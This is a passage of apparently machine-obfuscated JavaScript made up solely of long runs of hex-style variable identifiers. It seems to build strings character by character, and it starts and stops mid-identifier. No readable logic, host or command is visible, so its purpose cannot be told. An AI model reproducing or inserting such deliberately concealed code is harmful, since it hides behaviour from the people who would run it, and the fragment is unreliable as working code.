x3a7f92,_0x20f5ad,_0x48a149,_0x5097c6,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x5097c6,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x2a77e7,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x56c091,_0x53b465,_0x3a7f92,_0x244b7a,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x3451ea,_0x15f9e5,_0x3a7f92,_0x53b465,_0x20f5ad,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x56c091,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a,_0x7d696b,_0xfc9a3b,_0x23c48a,_0x3a5582,_0x1022c8,_0x1ce1f3,_0xccf881,_0x2b88e1,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0xfc9a3b,_0x23c48a,_0x3a5582,_0x1022c8,_0x1ce1f3,_0xccf881,_0x2b88e1,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2e3cd4,_0x58a693,_0x48a149,_0x35c5cc,_0x28ebed,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x5b3700,_0x1ce1f3,_0x35c5cc,_0x12ec30,_0x23c48a,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x3a7f92,_0xfc9a3b,_0x23c48a,_0x3a5582,_0x1022c8,_0x1ce1f3,_0xccf881,_0x2b88e1,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x1ce1f3,_0x4ba16c,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x28ebed,_0x35c5cc,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x28ebed,_0x3a7f92,_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a,_0x7d696b,_0x47fe01,_0xfc9a3b,_0x2b88e1,_0xfc9a3b,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x3a7f92,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x519318,_0x5139c5,_0x5097c6,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x196709,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x3a7f92,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x3a7f92,_0x41e7b2,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x23a13b,_0x1ce1f3,_0x4ba16c,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x58a693,_0x48a149,_0xc83026,_0x34427f,_0x4b3374,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x3a7f92,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0x1ce1f3,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xccf881,_0x23c48a,_0x48a149,_0x58a693,_0x3a5582,_0x35c5cc,_0x2e3cd4,_0x23c48a,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x5097c6,_0x528c2c,_0x47fe01,_0x48a149,_0x3a5582,_0x35c5cc,_0x4ba16c,_0x48a149,_0x23c48a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x28ebed,_0x23c48a,_0x519318,_0x12ec30,_0xccf881,_0x35c5cc,_0x41e7b2,_0x23c48a,_0x28ebed,_0x41e7b2,_0x9d86b5,_0x7d696b,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x196709,_0x34427f,_0x4ba16c,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x47fe01,_0x5097c6,_0x2e3cd4,_0x35c5cc,_0x519318,_0x47fe01,_0x58a693,_0x48a149,_0x48a149,_0x9d86b5,_0x5097c6,_0x5b3700,_0x35c5cc,_0x28ebed,_0x28ebed,_0x23c48a,_0xfc9a3b,_0x196709,_0x14592e,_0x47fe01,_0x4ba16c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x23c48a,_0x28ebed,_0x3a7f92,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x519318,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x12ec30,_0x48a149,_0x47fe01,_0x28ebed,_0x23c48a,_0x3a7f92,_0x5075a3,_0x35c5cc,_0x519318,_0x58a693,_0x30119a,_0x3a7f92,_0x761e72,_0x58a693,_0x519318,_0x3a5582,_0x23c48a,_0xccf881,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x30119a,_0x3a7f92,_0x2a77e7,_0x528c2c,_0x23c48a,_0xccf881,_0x35c5cc,_0x12ec30,_0x58a693,_0xfc9a3b,_0x3a7f92,_0x4f48f2,_0xd35bdc,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x519318,_0x30119a,_0x3a7f92,_0x1f68af,_0x35c5cc,_0x519318,_0x12ec30,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x30119a,_0x3a7f92,_0x1f68af,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xccf881,_0x519318,_0x3a7f92,_0x4a6b8f,_0x48a149,_0x47fe01,_0x41e7b2,_0x30119a,_0x3a7f92,_0x1e4aba,_0x4a6b8f,_0x343694,_0x30119a,_0x3a7f92,_0x5e2e89,_0xfc9a3b,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x9d86b5,_0x3a7f92,_0x58a693,_0xfc9a3b,_0x28ebed,_0x3a7f92,_0x4f48f2,_0x48a149,_0x1ce1f3,_0x5b6898,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x476018,_0x196709,_0x34427f,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x3a7f92,_0x519318,_0x3a5582,_0xccf881,_0x1ce1f3,_0x2b88e1,_0x23c48a,_0x7d696b,_0x178947,_0x1f68af,_0x1f68af,_0x1f68af,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x1d9109,_0x1d9109,_0x1d9109,_0x3a7f92,_0xd35bdc,_0x7d696b,_0x5b6898,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x9d86b5,_0x7d696b,_0x5b6898,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x1022c8,_0x35c5cc,_0x28ebed,_0x3a5582,_0x5b3700,_0x7d696b,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x3a7f92,_0x5b3700,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x7d696b,_0x53b465,_0x244b7a,_0x5b6898,_0x244b7a,_0x3a7f92,_0xccf881,_0xd35bdc,_0x7d696b,_0x1b70fb,_0x196709,_0x34427f,_0x4b3374,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x1b70fb,_0x5b6898,_0x2e5684,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x244b7a,_0x5b6898,_0xe769a2,_0x53b465,_0x56c091,_0x2a77e7,_0x2e5684,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x53b465,_0x3a7f92,_0x2e5684,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x3a7f92,_0x244b7a,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2e5684,_0x48a149,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0x5b3700,_0x1b70fb,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x2e5684,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x53b465,_0x5b6898,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x2e5684,_0x1b70fb,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0x5b6898,_0x2e5684,_0x2e5684,_0x5b6898,_0x244b7a,_0x53b465,_0xe769a2,_0x48a149,_0x5b6898,_0x244b7a,_0xe769a2,_0x244b7a,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x244b7a,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x21f63b,_0x21f63b,_0x5097c6,_0x56c091,_0x5b6898,_0x1b70fb,_0x53b465,_0x5b3700,_0x53b465,_0x5b6898,_0x2e5684,_0xe769a2,_0xe769a2,_0x48a149,_0x5097c6,_0x1b70fb,_0x5b6898,_0x21f63b,_0x2e5684,_0x56c091,_0x3a7f92,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x2829e3,_0x56c091,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x56c091,_0x3451ea,_0x1b70fb,_0x5b6898,_0x2e5684,_0x15f9e5,_0x15f9e5,_0x3a7f92,_0x244b7a,_0x5b6898,_0xe769a2,_0x53b465,_0x56c091,_0x2b41ac,_0x528c2c,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x53b465,_0x1b70fb,_0x3a7f92,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2829e3,_0x15f9e5,_0x5b6898,_0x2a2ac3,_0xe769a2,_0xe769a2,_0x48a149,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x56c091,_0x5097c6,_0x21f63b,_0x5b6898,_0x53b465,_0x2e5684,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x2e5684,_0x3451ea,_0x53b465,_0x20f5ad,_0x5b6898,_0x53b465,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x56c091,_0x2b41ac,_0x528c2c,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x5097c6,_0x21f63b,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x3a7f92,_0x53b465,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x58a693,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x21f63b,_0x2e5684,_0x53b465,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0xe769a2,_0x2e5684,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x21f63b,_0xe769a2,_0x5097c6,_0x5b6898,_0xe769a2,_0x15f9e5,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x1b70fb,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x5b6898,_0x56c091,_0x15f9e5,_0x5b6898,_0xe769a2,_0x21f63b,_0x5b6898,_0x2e5684,_0x21f63b,_0x1b70fb,_0x5b6898,_0xe769a2,_0x15f9e5,_0x5b6898,_0x56c091,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x2a2ac3,_0x244b7a,_0x5b6898,_0xe769a2,_0x2e5684,_0xe769a2,_0x3a7f92,_0x53b465,_0x5b6898,_0x56c091,_0x1b70fb,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x15f9e5,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x56c091,_0x3a7f92,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x2e5684,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0xe769a2,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x53b465,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2e5684,_0x21f63b,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x15f9e5,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x48a149,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x21f63b,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x5b6898,_0x20f5ad,_0xe769a2,_0xe769a2,_0x12ec30,_0x5b6898,_0x244b7a,_0x244b7a,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x53b465,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0xe769a2,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x56c091,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x53b465,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x1b70fb,_0x5097c6,_0x5b6898,_0x21f63b,_0x20f5ad,_0x56c091,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0x15f9e5,_0x15f9e5,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2e5684,_0x21f63b,_0xe769a2,_0x5097c6,_0x5b6898,_0x21f63b,_0x56c091,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x20f5ad,_0x244b7a,_0x5097c6,_0x5b6898,_0x2e5684,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x53b465,_0x5b6898,_0x56c091,_0xe769a2,_0x53b465,_0x5097c6,_0x53b465,_0x5b6898,_0x21f63b,_0x2e5684,_0x56c091,_0x4a6b8f,_0x53b465,_0x53b465,_0x5b6898,_0x15f9e5,_0x2e5684,_0x15f9e5,_0x3a7f92,_0x244b7a,_0x5b6898,_0x15f9e5,_0x56c091,_0x3a7f92,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x21f63b,_0x3a7f92,_0x244b7a,_0x3a7f92,_0x53b465,_0x56c091,_0x5b6898,_0x2e5684,_0x56c091,_0x3a7f92,_0x244b7a,_0x12ec30,_0x5b6898,_0x21f63b,_0x244b7a,_0x15f9e5,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x53b465,_0x2a2ac3,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x244b7a,_0x1b70fb,_0x21f63b,_0x5b6898,_0x1b70fb,_0x21f63b,_0x2a2ac3,_0x2b41ac,_0x528c2c,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x21f63b,_0x3a7f92,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x56c091,_0x5b3700,_0x53b465,_0x5b6898,_0x56c091,_0x53b465,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x5097c6,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x1b70fb,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0x21f63b,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x21f63b,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x244b7a,_0xe769a2,_0x48a149,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x3a7f92,_0x53b465,_0x5b6898,_0x2e5684,_0x1b70fb,_0x2e5684,_0x2b41ac,_0x528c2c,_0x1b70fb,_0x5b6898,_0x53b465,_0x5097c6,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x15f9e5,_0x244b7a,_0x3451ea,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x53b465,_0x53b465,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x56c091,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0x2e5684,_0x244b7a,_0x519318,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x56c091,_0x5097c6,_0x5b6898,_0x2e5684,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0xe769a2,_0x1b70fb,_0x21f63b,_0x5b3700,_0x5097c6,_0x1b70fb,_0x5b6898,_0x53b465,_0x15f9e5,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x2e5684,_0x5b6898,_0xe769a2,_0x1b70fb,_0x21f63b,_0x5b3700,_0x5097c6,_0x53b465,_0x5b6898,_0x2e5684,_0x15f9e5,_0x244b7a,_0x48a149,_0x1b70fb,_0x5b6898,_0x244b7a,_0x1b70fb,_0x2e5684,_0x5097c6,_0x244b7a,_0x5b6898,_0x21f63b,_0x21f63b,_0x12ec30,_0x5b6898,_0x53b465,_0x2e5684,_0x244b7a,_0x5097c6,_0x5b6898,_0x56c091,_0x5b6898,_0x56c091,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x1b70fb,_0x5b6898,_0x15f9e5,_0x15f9e5,_0xe769a2,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x21f63b,_0x2b41ac,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x178947,_0x53b465,_0x56c091,_0x2a2ac3,_0x56c091,_0x4a6b8f,_0x343694,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x519318,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x56c091,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0xfc